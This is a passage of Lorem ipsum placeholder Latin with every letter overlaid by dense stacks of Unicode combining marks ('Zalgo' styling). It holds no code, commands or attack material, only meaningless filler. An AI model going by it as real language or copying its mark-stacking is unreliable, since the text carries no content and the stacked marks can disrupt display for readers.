̡̠̣̰͕̪̜̘̜̗͇̠̻̠̙͈͎̙̲̋ͤ̓ͩ͗͗̊̓ͬ̽ͦ͑ͦ͆̚͢ͅf̧̧̨͔̟͙̫̖̝ͥ̑̓̍ŕ̷̢̡̜͍̳͓̩̥̤̰̜͇͕͚͍̔̒ͦ͐́͑́̔̋̋͊̀̒ͭ͑ͤͤ̔̀͟i̵̡̧̡̖̞͕͙͉̯̺̟̘̜͗ͣͮ̈́̍͒ͪ̓́̕n̨͎̲̥̰̦̲ͫ̀ͬ̏͟͜͡g̷̴̸͓̣̖͔̬̟̪̬͇̼͔̩̜̖̞͍͚̬͆̀ͮ̆̇̿͛̾̅̋̍͌͌̿͛̽ͨ͡iͫ̆̇̑̐̋̉̏̈́ͧ̆҉̷͉̖̯͕̩̬͙̘̮͙̞̻͚͞ͅl͗̇̉́̾ͪ̄ͤ͆͊ͪ͆̆̈͋͋ͦ̐ͨ͝҉̟͈̹̪̝͙̕͜͝l̡̛͕̩̲̺͓̙͖̙̩ͨ̇̍̈́ͫ̽̒͛a̳̥̜͔̲̦͊̉̃̎̈́̿ͥ̃ͤ̐̿ͫ̿̾̉̕ͅ ́ͤ͌ͪ͋̏ͤͧ̀̉͗̊ͦ͛ͭ̈́ͫ́͢͏҉͈̺̠̤̗̱̯̬̗͎̗̫̯̗͞ì̸̗͚͇̩̗͉̦̘̟̖̗̟͍̜̟͉̮ͫ̄ͦͪ̆̒̀̀̎̈́͟͟͝d̡̞̰̻͉̪̤̖͕͔̪̟̄̑̔͗̒̐̌ͫ̍̾̀͆̿͒͜.̨͓͓̦̬͔̉̉͒̂ͤ̒̓͆̃͂͐̅̒̐̆͞ ̡̇͊̂͗̆͋ͪ͡͏̬̖̲̠̪̮͇̲̟̥̞̪͙̱̫S̡ͥ̇̊̒͑̃҉̭̲̳̼eͪ̿̿̔͗͂̌̀ͪ̀́҉̷͕̫̗̪͉͈̞͇́d̢̧̛͕̖͚̘̭͇̠̭̹̞̫͔̖̦̭ͦͫͮͮ̉ͯ̔́ͦͬ̄ͤ̄̔̍̔͞ ̬̰͙̱̱̯̜͆͑ͤͯ̊͗ͨͪ̔̂̔ͪ͊͋̚͠n̛̛̞͓̰̩͗́̂̌͢ơ̵̧̲͎̦̤͙͉̗̦͇̱͍̈̎͆͋ͩ͛̉ͤ͒͒͑̑͑̃ͧ̌͗͗ͥ͟ͅn̵̸̬͉̳̻͎̫̳̤̬̠̳̟̬̱̦̩͕͇̯̅ͫ̊̇̃̐ͤͣ́͘ ͥ̔ͩͤ҉̨̨̟̙̻͈̰̘̪̱̬̟͠m̛͛̒ͪ͠҉͓̜̻͓̟̜̻͙̝͇͕ͅạ̢̤̫͓̻̻̫͙̭̻͖̺͔̥̭̦̊ͮͧͩ̅̎ͧ̑̀ͤ̋̀̚͘͜s̴̯͙͈̺͙̹͎̯̼̖ͩ̌̊ͣ̽ͦ́̋̄̏͌̔ͣ̀́̚͞͡ͅs̩̖͍̪͇͚ͯͣͪͨ̔͂̑ͤ̅͐̾͌͢͞͝͞ā̷͎͎̬̫̦̳͕̳͙̙̯͔͚̘̲̙͌̍̎ͯͯ͘͢ͅ ̷̐ͬ̐͊̐̾̄͊̔ͣ̔҉͖͕̺̞͉̲͕̙̣̞̼̞͎̫̻̲͇̰ͅạ̡̛̱̼̥̤̟̤̣̻̯͎͇̗̻̻̦͒ͭ̄ͭ̊ͣ͆͋̋̋͜ͅͅu̶̦̞͍͍͎̤̜̝͔̞͇̥̗ͬ͗ͮ͆̾ͧ͆̋ͦͪ͐̄́͘͘ͅͅc̷̛͙̹̖̬ͫ͑̽̍̇̍̒̽̽̔̈̎ͨͫ̚ṫ̉ͯ͋͆͆͠҉͎̞͙̮̜͍̣̣̟̥͇͡o̧͈̭̻̤̯̯̬͖̥ͩ̅͐̌̇̉ͪ͑̿̄͛̌̃͐̔̾̆ͮ́͘͝r̞̙̫͖̈ͭ̈́͋̕͘,̸̢̹̦͚̭̜̲̖̬͔̟̥͔͖̙̪͕̪̳̱̀͛ͬͧ͂ͥͣͫ̋̎̎̉́͘͘ ̶̋̑ͬ̾̒̑͛͑̇͑̊̌ͯ͗̉̃̚҉̴̦̜̱̘̲̖͙͈́l̈́͆͋͋ͩ̍͂͛͛̎̈́̓ͧ̊҉͓̟̪̞͉͘ȃ͈̞̖̩̠̩̣̜̔ͯͨ̿̆ͭ̀́̕ó͇̤̣̳̯̺̺͑̆̽͋͛̉͒̋̀̒ͬ̔̕͘r̵̸̹̹̭͖̗̟̆̀̽̄̓̈́͂̆̕͝e͎̜̰̯̳ͬͦ͆͑ͤ̆ͩ̈ͭ̀̃ͨ́͟ͅe̽͆ͩͮ̍̓̈́̍ͭ̂̾̏͛ͮ̔̄͘҉͓̥̀͘͡ͅt̵̨̤͍̙̩̻̭̺̞̀ͭ̃̓̀ͬ̆̑ͯ̃ͪ͑͌̿̌̽͌̒ͮ ̶̨̙͎͇̺̰̺̪̲̳͍̻̠̽̆̽mͯ̈͊̊̀͆̈͋̃ͬ̓͆̑͏̧҉̪̞̠̪͖͓͓̱̜͇͉̳͖͕̱̖̹̼ͅã̹̝͍͔̙̩̤̪̟̺̲͖̮̬͉̀͋͋̄͗͆ͯ̍̂͗̊̈̎̚͟ș̵̨͙̘̲̹̆̈̂̓͆̆ͨ͛̑̍̓ͤ͟͢͞s̩̖̙͚͔͚̤͎͇͂͑̆ͥ̉ͤ̓̌͌̔ͨ̿͑̿ͤͬ̅̏͛̕͢a͋͐̂ͪ̈́͊̌̒̓̑ͭ͂̅͛͏̀͠͏̦̟͙̙̝͢ ̧̧͂̿ͨ͊̆̔̓̔ͨͨͨ̈͏̞̖͇̥͙͚̱̗̰̳̝̳̼̰͘į̨͐͗͌ͮ͏̶͇̫̬̘͇̠̝̬͜d̴̨̛͕̥̱̘̻͕̦̣̫͇̩̀͌ͪ̓̒ͨͤ̎ͫ̌͒̌̏ͨͭ͑ͣ͝ͅ,̡̙̬͈͉͎͙͚͈̤̼̥̾̑̾̑̈́ͫ͂̎̆̆̉̈́̎͘͞ ̡̌̀ͮ̈̃͗̈́ͦͧ͛ͩ̀ͫ͢͏̷̴̹̮͙̠̱͚̝̮̘̺͍̱̜̝ͅp̜̦̳̳̫̗̰ͫ̇̊̑͐̕͢͞lͮ̏͗ͯ̂̓͋̈́͌̋͆͏͜͏̞̗͇͎a̵̮̠̼͉͙̹̻̖̠̞̩̩̥̼͈̒̊͑̉̆̆ͧ̌̑̿ͫ͌̓͑̍ͯ̚̚͘͟͠͡c̵̥̜̬͕̪͓̼̣͑̍ͦ̑̇ͯ̌ͩ̈́̓͐ͥ͂͘͘͢͞e̶̟̙̯̹̝̟̼͖̫͉̬͙͓̯̟̟̯͍̓͐̃͂̎̾̒̒̎̏̉̀̆ͣ̉͗͌̀ͅr̖̳̯̮̟͎̝̣̭̫̫̭̐̌ͮ͛͌̇͛̑ͪ̌͊̀́͜͝͠ȁ̡̢̗̲̠͉̩̩̱̝̳̝͋ͦ̂ͬ͂͛tͤ̃ͭ͊̾ͣ͂̌ͩ̉ͣ̚͏͏̨̦̥̩͖̼̀͘ͅ ̷̧̧̦͖̘̯̟̟͕̩̰̜̞ͧ̃̑̔̐̏̇̕sͣ̌̓̚͏͎̲̦̩̭̗ę̡̟͓̬̫̜͔͚̫̮ͭͩ̎͛̀͞ͅm̵̧͓̞̝̤̹̜͉̙̼̞͖͚̩͆ͨ̈́͌̏ͫ̂̚͝.̴̖͈̤̮͕̍͊̄͋̈́͐ ̃͛͋̂̎̎͝͏̸̷̝͈͍̳͝Pͫͦͩ̔ͦ̃͆̈́ͪ̀͏̸҉̺̜̹͉̤͚̠͕r̡̲̤͓̖͔̯͓̰̲̬̝̮̤͕͔͕̤͖̎̌͒ͩ̒͆͊͆͑͆̋ͯ̂͛̀͜͝ơ̸̡̰̥͔͙̗̭͕̜̋́ͩ̃̈́̊̈́ͯͭͪͨ̒̇̋͐̀̿̀͟ͅi̶͗̿̅̍̂ͩ̆͗ͣ̿ͣͨͦ҉̴̨̪̟̩̣̟͕̗͠ͅn̴̷ͩ̌͌ͣ̊̊̂ͭ҉̵̯̰̗ ̓̊̇͒͋̀̍̃ͨ̄̄ͯ̆̒͗̒͒͊͏̬͈̱̰̱͓͎̜͓͟nͯ̾͒̈͗̍͋̓ͦ̄҉̴̹̜̮̖͜e̶̷ͫ̃̑̆͠͏͈͙͔̦̥̭̠̠̲̲ç̨̤̺͎̝̳̟̫̼̩̖̦̯̫̻͇̏̒ͬ̆͒̀̅ͪ̋ͣ͋ͦͤ̐̀̕ ͫ̽̀͐͏͓̖̪̤̼̟͙͔̟͉̗̘̰̟̜̲̩̞́͟ĕ̸͔̥̝̻͍̦̦̩͙̥̫̬̯̤̯ͯ̆ͭ͢l̔̈́̓̔́͟͏͠҉͈̥̗̦͚̘̼̣͔͚̟͓̼̱ḯ̔ͬ̃͏҉̦̜͔͉̝͉͓͇̘̫͕̦̝̙̜͎̝̙͉̀t̶̯̮̰̱̗̫͚̼̬̱̝̤̪̥͍̻ͨͩ̊̿̀ ͩͯͤͮ҉̴̴͕̗̱̪̰̮̼͇̟̰̩͈͍͕̪͈̞̦̹̀ę̶̸̩̫͖̹̠͔̪̭͕͎ͯ̽ͬ̌͌̋̔̋ͬ̓͊̈͘ͅų̷̛͇̯͓ͣ̎ͦ̎̀͝ ̷̧̩̥̭͈̜͙̰̘̲͎̩̥̺̩̼̭͔̪̲͋͋ͤͦ̅̆̒̃̆̓́̅̄͆ͦͧ͌͢͝r̶̛͖̮̼̣͇̦̩̗͖͇̼͓ͭͣ͑͌ͩ̔̌͋ͮ̚ͅị̴̡̜̭͉̹͙̦̣̮̜̘͔̫̯͕͈̐͒͑̾̌̈̒̌͌ͬ̒̿ͤ̎̚̚͜s̶ͤͮ̉ͦ̽̀̌̂̊ͧ̊͒̃̅̃̄̊҉̧̟̟͙͈̞̣͍͜u̴̶̶̬̪͍̯̮͓̙̻̖͔̻̪͈ͨ̑̉̀̌̔̽̌̅ͩ͗ͮ͋̎̋̃̄̚š̸̵̨̡͇͇̩̺̮͖̓ͩ́ͨ̾̂̀ ̢̉ͭ͊͂̏ͥ̈́͊͂̍ͭ҉̢̢̯͕̗͚̮d̽̅͛ͣͥ̎̈͊̓́̆ͯ͊̾̈́ͧ̽̀͘͢͏̵̤̱̦͉̺̱i̷̙̠̳̺͈͈ͩ̾ͮͦͨ́́g̵̸͔̭͕̺̘͈͍͍̣̲̘͎̦͖ͨ̀ͥ͛̍̍̽̀͡n̶̨̯͈̝͍̱̠̱͉͉̟̯͕̝̬̜̪̥̳̣ͩ̄ͤ̐̌̇̎ͧͩ̈́̕͡i̞̭̱̣̲͙̩̬̲̤̗̲̟ͨ̄̋ͤ̄̈́́͡s̬̟̠̻̥̝͇̣ͬ̆̅ͦ̊̃́͠s̵̸̨̨͉̪̻̲̲̻̝̬͆̽̌̈̊ͣͭͪͧ̎̒̀ȋ͆̈ͤ̒̓́͂̇͛̿̔̈́̚͠҉̶̟̯̭̱͎͢m̛͙̙̘͖͕͙̙̹͔̻͈͔̮͉̫̻ͤͨ̈̂ͥ̃̈́͜͢ ̷̛̦̟̤͚̻̲͎̙̞̖̗͓̫̹̒͋ͥ̀̍̂͌ͦ̑̍̑ͧ̕͜v̢̲̠̥̣̺̱̰̲̠̹̙̲͓̥̖̼̍͒́ͨ́͡e̷̲̦̻̯̳̺̬̜̤̥̔̐̈́ͯ̋̌̿̑̋̚͘s̵̷͂̒̈́̓ͯ͐̂̔̽ͯ͋̋̑ͣ̽͑̃̚̚͝҉̡͎̹̥͖̻t͛́͒̔͆̑ͨ̚͞҉̨̫̟̲͎̬̀͢i̴̻̙̣͍͇̣̹̜̼̙͍̝̖̗̖̩̩͂̉ͩ͋̏ͬ̉͐͛̿ͫ͢͡͡͡b̶̝͉̘̭̣̭͔̟̠̮͎̠̰̹̗ͣ̊͂͗ͣ̊͛̉ͬ̋̏ͥ͑̑͋͢u̔ͫ͒ͣ̍̐͋͂̕҉̵̦̖͍͍̠̯̖͍͙̺̜̻͝l͖̣͖̹͉̬̬̝̱̹̰͎̦͎̉̈͒̉̄ͩ̏̄ͩ̄͆͋̇ͦ̔͝ͅu̶̸̙͈̩̖̝͚̣̟̻̹̪̻̟̦̯̭̖̯͍̾͋ͧ̌̄ͨ̊̒ͧ͒̾̇̚m̋͗̌͗ͮ̏ͤͥͣͪ҉̧͍̺̼͚͕͕͇̳̩͈̦̰̠͇ ̵̨̘͖̲̓̓̃ͩͮ͂͞͝e̵̷͚̙̞̤̰̙̘̲̭͕̳͓ͭ̾̌͛͂̑̌͛ͬ̑͐̆͐ͩ̆̚͘͡ͅͅͅù̷͖͇̥̦̝ͪ̔ͣ͂̂͜͝ ̢̖͚̼̙̝̩̻̺̦̳̜̳͔̃̽ͨ̎ͣ̉́́͟a̴̮̦̰̬̱̳̼̹̟̐ͩ͋͂̃ͬ̏̾ͥ̏ͪ̽̀͟͡c̴̷̬̮͖̗̜͇̯̻͕̝̘͉͍̻̪͓̒̈ͫͪ̅̈́ͣͯ̄̚̚͝c̝̬̝̟̩̔ͯ̎̅̄̏ͣͨͮ̽ͫ͐ͩ͐͒̓͢͟ͅu̵̧̻̙͇̠͍̮̭ͫ̄̿ͪ̍ͨͥ͢m̉ͮ͛̿͗̊̉ͬͪ̒͊ͧ͞͏̳̘͙͓̯͎̻̠̼̻͞s̴̛͑͑̄͊̊͊͒͑͞͞҉̦͇̤̪͍̦̘̩̜a̸̤̺̣̥̯̟̣̙̘̤̩͖̣̤͈̔͐̏ͥ͆̿͑̀ņ̱͚̙̹͉̫̣̑ͤ̅͛̌ͧ̋̂̑̀̾̆́̕ ̶̟̜̠̫̘͉͖̝͑ͣ̍ͩͦͧ̿͐̆ͤͬ͟ñ̸̵͇͈̖̟̪ͫ͐ͯ͋͌͗̇̉̾͛̒ͭ̏ͬ̑͋̂̕͟ǐ̷̧̾ͤ̀̀͗̌ͮ̄ͣ̍͋̈́̆̈̿̇̚҉̬̝̹̤͔̮̻̥̦͠s̛̔͒̊̄̍͊̈͌҉̡̢̜̗̭͓͍͖̬̦͇͠i̩̲̹̝̖̥̪ͩ͂̈́̊͌̕͢͝ͅͅ.̴̢̧̗̺̱̠͇̯̼͉̜̙͛ͭ͑ͬͤͩ́̅͑ͣ͑̒͡͠ͅ ̵̢̬̥͍͍͇̜̲̪̪̟̮̤̺͎ͥ̔ͦ̍̚͜͜͡ͅV̧̲̹͕̱̭͕͍̞̫͇ͦͤͩ̐͘̕͡ͅi̛̞̙̠̬̘̣̰̥̜̻̾ͭ͐͊͗̾̅̾̄ͣ́̚v̵͚̯͍̙̤̘̹̯̗̙͊̐̋̐ͦ̀̇̊́̀a̴̵̪̯̪̖̗̱ͩ̿͑ͥ͂͊͛ͤͮͨ̾̔͆̅̅̄̚mͣ̍͊ͣ̑͂ͯͥ̂ͤ͂̀ͩͩ͒͏̶͕̬̫̩̹̩̳͟u͐̓̐̿͌̇ͧ̈́͐҉̵̢̢̺̗̬̻̩͙̥̰̫͍ŝ̸̢ͩ̾̀͐̋ͤ̃͒̂̽͐͆ͮ̔͏͔̞̖̦̜̟̻̼̼͇̪̞̜̼̜̲͍̜͕͠͠ ̨̡̩̤͇̝̠̫͍̍͗̈́ͥ̉̽̿̎ͫ̐̏̽̚͠v̸̴̦͇̩̥̮̹̼̥͈͉ͬͨ͆̎̌̓ͮ̊̈́́ì̵̧̧̠͔͖̮̫̦͚̪̰͖̙̲ͭ̈́̿̾ͭ̔͛ͣ̈́ͦ̈͌̽͡ţ͋ͦ̾ͪͦ̆̌́͂̔̐͞҉̴̦̺̝̲̭͙̰̺̟̤͕̪̞͚͈̭̫aͨ͊́̀ͨ̈͛̓ͯͤ͋͗͏҉͚̟͔̟ê̄̀̇͏̵̧̲̳̹͚̝̰̞̱̖͍̰͎̮͉̬̮̩̙͝ ̴̻̘͖̝̩͉͉̹͂̓ͮ͝ͅm͌͋ͥ̃͌ͩ̊̾ͬ͏͕̬͙̞͎̰̻̘͎̭͙̜̹̝̯̠̕͢͞aͦ̑͗̃͗͋ͨͤ̄ͮ̂ͫ̍̿҉̷̛̠̭̹͈͟ų̶͉̼͈̯͇̟̹̜͙̏ͣ̓ͩ̿̑͛̈̈́̑ͨ̂͒̇͑̒͗r̎̄̒̽̓̅̓ͥ̃ͭ̊̏͋ͨ̏ͮ͑ͭͨ҉̸̘̣̬̟̫̜̬͟i̘̟̮̖̯̟̬̬̜̓̄ͥ͗͑́ś̘̗͙̞̠̖̜̖̠̩͕̭̓͊̎͘͢͡ ̸̳͇͙̲̺̦̱̙͗͋̂͌͗ͯ͛ͮ̀ͥ̓̃͂ͪ͂̀͘a̡̨̢͓̯̞̼̞̲̜̳̲̝̣͕̜̙̩͍̜̰̻͑̈́͆ͭͩ͒̿̑͘͝ṫ̒ͣ̍̂̃͑͆͆͗̋ͯ̂̓͐ͯ̆҉̷̵͔̭̜̟̱̦̟̝̩̥͚̟͇͜͝ ̢̨̛̥̫̠̘̯͍̲͉͍̖͚͚̥̯̮̟͖̃͗̈̐̃̒̌ͮ͐̂̔̎̃́͘m̘͚̗͖͓͔͎̹̗̥̯̟̟͓͉͌̾̋̏̌̏̋̉̅͘i̷̓̅̌ͦ̚҉̥͙̟̠̜̟̪̖͓̺͔̠̗̬ͅ ̶̢̼̲̼͙͎̘̣̲̝̻͔͚̩̺͇̪̜̻̒̆ͥ̎̑̈̐̿̂̾͆ͪ͜͢͝ͅg̵̛̭̰̮̤̥̥̥̞̬ͪ̽͑͒̀̔̊̍̓͐̾͐̈́͐͆̊̈̿̑̕r̢̾̉ͭ̅̈́ͮͥͪ͆̿̇̽ͤͯ͆̏̀ͯ͐́͏̦͉̝̜͕͉̣̲a̸̶̙͍͈ͤ̐́ͩ̀ͅvͭͯͯ̒̈́̂̔̌̈̏͆ͮ͊ͪͭ̆͋̚͢҉̞̹̦̞̙͔͙̱̩̯̫̻̝͇̜̺ī̖̝̯̻̦̲̺͍͙̖̩̘̦͍͊̒ͣ̊̋ͯ̄̃̈́ͧ̓ͯ̂̓͑̀ͤͭ͡͡d̶̨͕̦̰͎̻͖̟̟͉ͤ͒̍͆͂̒͊ͅa̷̓ͫ̈͒̽̋ͧ͝͏̧͈͓̞͍̲̟̤̟̯̦̰͇͕͖̞̫͇͟ͅ ̸̴̵̻̗̻̦̖ͦ͋̾̀ͬͯͫͪ̿ͫ̿̄͗͒̄ͮl̸̵͖̭̝̩̟͉̞͇̙̯̺͖͈̙̉ͪ͐̊̅͗̊u͊̀ͬ͆͊ͤͭͥͪͤ̓̽̔҉̛͙̹̞̰͔̺̯̗͔̙̮̙̟̤̪c̢ͪͬ̓̽̀͞͏̯̼͍̬̬͓̺̭̳̬͚̲̩̜̙̙̖̪̖ţ̡̺̰̳̗̙̗̱̙͔̗̤̪̤͎̤͙̂̔ͬ͐͡ų̴̷̲̝̟͇̳̰̪͉̹͇͎̖̓͛̋̚͢s̴͔̰̖͔̠̥̝̭̼̹̓ͬ̃ͪ̓̀̓̅ͪ͛ͨ͌͞.̵̛̏̌ͫ͐͋͆̀̿́͒ͦͣ́҉̦̗͚͈͈̖͓͈͇̺̭ ̝̻̝̤̑ͫ̄̉̂̑ͥ͂͢͝Ę̷̢̢̖͍͉̯͖͖̞̱̯̅̅̔͑̽t̵̴̢͙̜͚̯̰͔̺͍̻͕̼̂̈́ͦ̄͌̓͐ͦ̑͑ͭ̈́̍̚ḯ̴̧̘̩̘̱̘̻̝̬̟͊ͪ̆̅͂̑̅͆͂̄̔̊̋̍̀̀̚͡a̷͈̣͇͓͇̞̝͚̬̫̗̰̤̥̬̫̻̣͉͒ͭͬͤ͗͑̊͋̍̐̂ͫͬ͐ͭͪͮ͋́͘͝m̷̡̡̧̦͇̙̗̭̞̐̃̇̇̓̈͝ ̓͐̎ͣ͐͆̂ͯ͏͈̳͖͎̖̗̘͉͍̺̭̜͉͙͔̮͔̯̕į̵͙̤̤̭͙̦͚̼͗̊ͧ͂̅̒ͨͪ̈̑ͮ͊ṃ̨̝̙̣̓ͫ͐ͧ͒̉ͧ́̊͋͗̒ͦ̔́p̶̷̱̘͎̝̟̦͍̩̼̩ͩ̿ͪ͒̈͒̉ͤ͒͌͑̕͝ͅͅe̍́̂̍̊ͣ̅ͪ͋́̆ͮ̍̾͌ͯ͏̵̢͕̺̙̦̺͝ͅr̷̜͓̪͕͔͉̮̻̙͐ͣ̿͐͌̑̕͟͠d̸͉͇̠̺͎̺̃ͣ͐ͧ̑͛ͥ̒͒͒ͦ̄͘͡͡͞ͅi̷̵̢ͬ͋̿̂̌ͫͧ͐̿͡҉͈̫̻̞͉͙͙͖͔̦̤̰̖̟ȩ̡͇̣͕̠̻̭̲̥͙̥̬̺͔̪͔̰ͫ̇̂ͭ͐͑͗͌̐͂͊͒̀̉̄̕ͅͅt̶̳̭̻̦̠̤̱̖̟̄̋̈ͯ́ͭ̒͛ ͔̝̺̦̀͋͛ͦ̒̀ͧͭ̓̌̉̾ͧ̚̕ĺ̺̩̖̺̜̥͙͉̟̹̦̉̂ͥ͌ͯ͞͝i̘̟͚ͩͩ͆͋̎̈́͗͂̓̊̃̾̾ͪ̊ͦ̚͝b̤̭̩̳̱͔͚̘̲̼̱̲͍̙̻̮̙ͭ͌͊͛ͥ̓ͧͭ̇̋̿͐ͧ̔͒͊ͭͩ̅͞͝e̸̮̯̠̩̤̥̭͕̯̿͒͐̌̉͂͊ͥ̋ͥ̍̏̅̿́͘͢͝r͌͂̀ͫ́ͨͬ͛̄̉ͯͧ́͏̵̴̸̭̥̱͚͚̮̪͚̻͇͉̻ͅơ̳̩̜͇̌͛͆͒̊ͭͩ̎̍̿ͦ͒̐͝͞ ̡̢̯̺̤̲̫̩̝̜̬̬̭̪̣̱̼̲̯͖̭̆̏̑̎͛ͭ̉͒͒̇͌͢͞u̾ͫ̏ͫ͂͌͌͌͊ͨͭͪ̿̽̐͑́͆͑͡͠͏̷̬̱̫̣̞͍̦̫͟ṯ̨͇͓̝̭͍͔͋̽͗̽̒ͧ̋͛ͪ͌ͪ̔̅̾ͪ̚͟͠͞ ̴̛̮̹̹͇̘̻̞̯̝̪͚͖͕̆ͧ̔̇ͪ͊̇̓̔̐ͬ̑̇ṇ̸̵̩̜͉͍ͤ̆ͪ̒̅͊͐̀͜͝u̵̪̱̲̙̙̹̙̱̝͓̖̼̬̳̬̣̞ͧ̑ͧ̄̒̐̈̐̾͝ͅl̢̨̻͕̞͎̖̖̰͕̲͉̼͓ͩͨ͑̃̐̉ḽ̶̸̡͔̥̞̦̱͕̲͚͖̼̓͒̾̋ͣ̍̃ͤ̾͒̎ͨ̑͢͠a͚̯͉͇̎̓ͬ̓̎ͫ̋̂ͬ̄͂͛̽ͭ̈́̂̂̅̚͢ ̡̨̗͉̪͉̝̭͍̮͈̳̦̙̝̭̬̥̟̠̱̊̿̅́̿ͤ͂̒͌ͨ́̀̃́v̶̡̭̮̫̮̼̙͉̗͎̓̈́͌͊͊͗͂̍̓̃̏̏ē̶̡̡̮̰͙̝͈̯̟̲͉͓̙͓̞̯̜͕̪̲̤ͮ̒͑̔͛͜h̪̰͍̗͋ͯ͛ͣͨ͆̍ͧ̓ͦ̆̐ͣ̓͑̔̎͛̑͟͡ͅͅì͎̬͈͓͕̳͙̹̳̣͉̬̔ͤ̓̅̍ͩ̊̉͊̌̇͗́̅ͭ͜͡͠c̵̷̶̶̪̣͚̩̫̫̤̖̦̮̼̈̎̅̌̂̀̊̏̄̓̑̄͑̓̈́̕ư̡̮͚̭͉̖̠̙̻̻͇̮̫̠͔̞͕̳̋̐ͨ̍ͮ̀͐̌ͦ͠ͅḷ̵̴͙͙̪̱̭̟̼̞̤̱̥̙͑̍́ͥ͌̀̓ͧ͌ͣ̎a̴̘̘̹̞̖̺͚͓̹̦̍̅͋̒̐ͪ̅̈̀̀ͦ̇̊ͫͩ̂ͥ́́͡͝ ̾̍̑͋͛̃̈́͑ͫ̇ͤ̀ͮ̓̾͏̪͈͕͈̙̱̜̝͠ẽ̸̞̬̲͉͙̩̜ͤ͊̿ͩ̔̐̏ͪͫ̿ͥͯ̇̚͘͟l̛̛͇̪͍̞̞̮̹̺̹̹̯͔̼̠͈͍͑̋̓̈́̅̾͞ȩ͔̤̰̺̮̟̱̭ͪ̿͆͘͜i̵̶̛̥̟̗ͤ͛ͧ͋͋ͭͨ̈́ͭ̊f̧̯̣̤̟̦̺̬̤͉̬̤̟̖̤͔͖̩̓̈̈́̉ͥ̈͢ͅę̸̪̹͇̰͓͔͙̣̮͚̜͓̣ͫ̇́́͞n̴̶̖͕͉̖̖̦̭͓̠͓̼̳̝͍̟͖̯ͫͬ̄ͭ̿͋̅̽̌̊ͪͪ̚̚͜͢ͅd̨̨͈̻̣̖̩̠̘̻ͮ̑ͩ̄̈́̆̓ͧ̎ͤͨ͒ͧ̉̈́̆͟͠ͅ.̶̶̸̝̲̠͍͈̦̥̮̖̤͖͚̳̜͚̑̊̒ͬ͘͞ ̐̔ͧͯͫͧ̆̚͘͢͏̝̼̙͇̣̻V̓͑ͥ̐ͥ͘͢͏҉̪͔͉͚̘͕̦̞̫̜͕͙͈̰e̶̷̱͍̯͓̳͍͙̱̠̤ͮ̓͋̍̆́͒͊̋ͨ̏͞s̴̢̪͈͓̟̳̞̹̖̲̯̬̼̖̒̉ͮ̆̅t̗̰͙̳̜̟̜̲̂ͨͪ̾̊͜͟͡ͅͅí̬̱̝͈̫̳̭̥̳̠͍̣̭̦̂ͨ͛͐̅ͪ̀͑̚͝͝b̵̮͙̹͓͚̲̣̥̹͈̳͇͍̺̠̙̪̮̮ͦ͗̾ͭͭ̋̽́̿̓ͨ̉ͦ͂̊͠ú̥̩̖̘̩̱͓̩̠̜͎̤͍̺̾̄̔͗͗̈͆̍̏̚͢͡l̄͑ͥͦ͛̃͗̚҉͢҉̗̳̗͔̺̲̪͖̙u̧̼̰̝̘͈̫̗ͩ̂͋͂̄̅̈ͣͭͬ͂͆̈́ͯ̅̀̈͒̕ͅm̌̽ͯ̌͗̒ͩ͛͒҉̳̹͎͔̝̼̰̖͙̺̖͈͕͉̬̪͖̬͟ ̷̧͚̰̗̅ͪ̉͛͋̂͑ͪ̊̌̔̏ͩ͘͜͢ͅs͒̊͆ͭ҉̶̵̷̜̫̥̰̯̰i̶̛̲̺̰̗͈͙̞̳̰̗̿͗̍ͬ́̓͆́͗͊ͨͨ̉ͣ͋ͫͅt̸̛̼̫͓̤̭̖̠͖̬̣̬̮̝ͭͮ̎ͧͥͤ͛ͩͩ̓̄̐͆̚ ̶̨̧̜̙̣̖̝͛̃ͬͤ̀͢a̴̸̛̫̳̭͓̩̜̤̙̪̞͙̲̠ͨ̽̄́ͤ͒̊͛͞͡ͅm̛ͨ̏͗ͨͫͫͦ̒͂̃̈͆ͩ̚͝͏̭͚̥͙̥̺̭̥͙̙̩̪̠̭̙͚͔̹eͤ̓͆͊̈͋̽̍ͯͯ́͏̹͓̝͚̖̳͙̥͔͕̟̱̝̜̰ͅt͖͈͍̠̮͇̬̱ͫ͑͂̈͊͑̉̈́̓̅̀͟ ̢͙̣̞̰̤̽́̏ͩ̌̍͘͢į̸̥͎̪̟̜͉̿͐ͯ̊̎̉̿̆̈́͢p̸̶̡̳̠̳̪̿ͮ̐̑ͮ̃̑̈̿̑̊̚͡s̴̡̺͇̥͓̯͓̜̬͎̲̫̩͌ͩͪ̎ͧͬ̿͑̽ͭ͆́͟ù̸̧̯̲͉͎̪̠̪̠̪͍̯͈̳̜̙̑ͣͬͭ̽͐̇ͩ͢m̸̞̝͓̦͙̞̥̠̮͈̐̆ͨͦ̎͌̽͋͗̓̆̍̒ͪ̋͑́ ̴̨̡̝̲̘̭͎̘̩̻̜̪̦̪͌ͮ̿͗̎̒̉̇ͥ̀̿͑͞n̛̄͌ͮ͒̌ͨͯ̈̀̋͛͏̸̫̬̫̤̝̫̜̲͘͜į̛͍̣̝ͣ̎ͦ̇ͦ̈̅̑́͛ͫ̿͑̑͞ş̶̗̻͉̗͔̯̘̪͍͔͇̲͌͊͗ͧ͜͝ͅī̴͉̥͉̙͚̗͕̙̝̞̣̦͚̲̤̻̰̃͌̍ͮ͞ͅͅ.̯̭͖͙̟̠͎̘̱͙̩̟̩̳̜̉ͣ̏ͣ̓̐͐ͪ̓̾ͧ̆̏ͫ̾ͦ͘ ̢͌̔͌͋̉̓͐ͥ̔͟͏͕̘̟̣̦̘͔̠͉Ṅ̷̶͕͇̠̗ͧ͆̂͗ͦ͆́ą̢̛̤̥͉͚̹͇̥͙ͨ̅ͬ̿͂̊̅̊ͪͭ̔ͨ̄̅̋ͭ͌͘͝ͅm̆ͭ͒̂̏̈̽͌ͭͪ͛̈́̏̓̉͘҉̤͇̠̠͕ ̸̢̙̬̙͙̮̰̳̠̮̺̝͆́̇̐ͮͯ͂̊ͯ̅̆ͤ͂̚͡ń̶̦̩̟͖̺̗͔̠ͯ̿ͥͪ̆̾̓̃̕eͩ̐̽̃ͮ͑͛ͭͨ̽̌̚̚҉̵̹̰̟̥c̶̈ͮ̐̅͏̶̧̘̻͍̻̪͖̻̝̩̘̥͈͎͕͚̪ ̨̨̣̝̝̱̣̙͕̤̻̝̟̯̉̾̔͑̓̓ͭͫ̈͝l̸̡͕͔͖̻͔̗̞͔̼͙ͨ̀ͦ̆ͣͫ͢͢͢e̶̢̦̮͓̜̗ͧ̋̏ͮ̌̔́̅̐ͬ̂ͮ̏̾̐̚̚̚͜͜o͓͙̮̪̰̫̼̟͍͓͖̦̖̭ͬ̉̄̓̂ͬ͆̽̃̎ͬ͗͆̓̃̾̚͜͠͝ͅ 